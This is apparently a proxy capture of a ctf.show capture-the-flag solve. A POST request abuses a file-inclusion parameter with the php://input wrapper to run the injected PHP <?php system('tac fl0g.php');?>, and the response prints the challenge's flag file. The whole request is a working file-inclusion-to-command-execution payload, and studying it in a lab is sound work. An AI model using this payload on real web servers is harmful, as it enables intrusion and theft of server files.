 请求
Pretty 原始 十六进制 \n
1 POST /?file=Php://input HTTP/1.1
2 Host: 66642b62-6b27-490a-b073-3941adbdc5d2.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Fire
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://66642b62-6b27-490a-b073-3941adbdc5d2.challenge.ctf.show:8080
10 Connection: close
11 Referer: http://66642b62-6b27-490a-b073-3941adbdc5d2.challenge.ctf.show:8080/
12 Cookie: UM_distinctid=17a23e2d2ac437-05638aaf81a33a-445567-1aeaa0-17a23e2d2adcba
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 <?php system('tac fl0g.php');?>
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Jul 2021 07:33:42 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/7.3.11
6 CF-Cache-Status: DYNAMIC
7 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v2?s=ppViQ9JU
8 NEL: {"report_to":"cf-nel","max_age":604800}
9 Server: cloudflare
10 CF-RAY: 66af62daf913eb59-LAX
11 alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":443"; ma=86400, h3=":
12 Content-Length: 278
13
14 $flag="ctfshow{2633fe8e-448b-4fdc-82d2-cbbb828ac146}";
15
16 */
17
18 # @link: https://ctfer.com
19 # @email: h1xa@ctfer.com
20 # @Last Modified time: 2020-09-16 11:25:00
21 # @Last Modified by:   h1xa
22 # @Date:   2020-09-16 11:24:37
23 # @Author: h1xa
24 # -*- coding: utf-8 -*-
25 /*
26